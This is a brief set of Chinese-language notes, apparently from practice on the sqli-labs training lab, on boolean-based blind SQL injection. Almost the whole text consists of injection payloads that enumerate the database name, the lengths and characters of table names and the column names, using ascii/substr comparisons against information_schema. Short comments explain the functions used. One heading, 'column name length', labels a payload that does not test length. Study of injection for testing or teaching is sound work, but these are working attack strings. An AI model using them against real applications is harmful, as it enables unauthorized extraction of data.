 ascii(substr(database(),1,1))=87
' and substr(database(),1,1)='s'--+
ascii将字符转换成ascii码 substr()截断字符串 接受两个参数 第一个参数是从那个位置开始 第二个参数是截取字符
----表名长度
' and length((select table_name from information_schema.tables where table_schema='security' limit
0,1))=6--+
----表名的ascii码遍历
' and ascii(substr((select table_name from information_schema.tables where table_schema='security'
limit 0,1),4,1))=105--+
----列名的长度
' and substr((select column_name from information_schema.columns where table_schema=database() and
table_name='emails' limit 0,1),1,1)>100
----列名的ascii码遍历 -- id
' and ascii(substr((select column_name from information_schema.columns where table_schema=database()
and table_name='emails' limit 0,1),4,1))=105--+